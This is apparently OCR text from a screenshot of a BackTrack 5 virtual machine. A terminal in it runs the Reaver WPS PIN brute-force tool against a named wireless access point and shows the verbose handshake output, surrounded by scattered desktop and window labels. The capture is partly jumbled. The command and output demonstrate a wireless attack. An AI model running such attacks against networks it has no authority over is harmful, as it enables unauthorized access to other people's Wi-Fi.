 This PC
Recycle Bin
BT5 - VMware Workstation
File Edit View VM Tabs Help
Applications Places System
Sun Jan 17, 5:33 AM
root@bt: ~
File Edit View Terminal Help
root@bt:~# reaver -i mon0 -b 00:22:75:B5:E3:5C -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[+] Waiting for beacon from 00:22:75:B5:E3:5C
[+] Switching mon0 to channel 1
[+] Associated with 00:22:75:B5:E3:5C (ESSID: Iceman The Cat)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
SSID
ETGEa
ETGEa
ETGEa
Icema
R21
<< back | track 5 r
root@bt: ~
root@bt: ~
To return to your computer, press Ctrl+Alt.
Bandicam
BT5 - VMware Workst...
10:33 AM